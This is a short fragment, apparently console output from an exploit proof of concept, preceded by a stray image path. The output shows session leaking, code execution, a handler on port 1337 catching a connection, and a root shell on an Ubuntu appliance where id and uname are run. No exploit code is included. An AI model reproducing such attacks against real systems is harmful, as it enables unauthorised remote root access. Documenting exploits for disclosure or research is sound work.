 (+) leaking session...
(!) adef06a0d9d206ff562123e6196f04a260ead1bf
(+) It took 0:08:46.008021 to complete!
(+) executing code...
(+) starting handler on port 1337
(+) connection from 172.16.175.123
(+) launching shell!
bash: no job control in this shell
root@appliance1:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@appliance1:/# uname -a
uname -a
Linux appliance1 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
root@appliance1:/# exit